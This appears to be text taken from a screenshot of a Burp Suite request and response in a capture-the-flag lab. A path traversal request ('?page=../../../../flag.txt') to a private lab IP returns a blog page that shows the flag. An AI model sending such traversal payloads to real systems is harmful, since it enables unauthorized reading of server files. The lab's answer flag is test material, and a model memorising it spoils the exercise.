 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /?page=../../../../flag.txt HTTP/1.1
2 Host: 10.10.177.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.177.28/
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
52
53
54
55 <!-- Page Content -->
56 <div class="container">
57
58 <div class="row">
59
60 <!-- Blog Entries Column -->
61 <div class="col-md-8">
62
63 <h1 class="my-4">
Cool beats to listen to
</i>
</h1>
64
65
66 <!-- Blog Post -->
67 <div class="card mb-4">
68 <div class="card-body">
69
70
71 flag{e4478e0eab69bd642b8238765dcb7d18}
</div>
72 </div>
73
74
75 </div>
76
77 <!-- Sidebar Widgets Column -->
78 <div class="col-md-4">
79
80 <!-- Search Widget -->
81 <div class="card my-4">
82 <h5 class="card-header">
Search
</h5>
83 <div class="card-body">
84 <form action="/" method="get">
85 <div class="input-group">
86 <input type="text" class="form-control" name="search" placeholder="Search for...">
87 <span class="input-group-btn">
88 <button class="btn btn-secondary" type="submit">
Go!
</button>
Search...
0 matches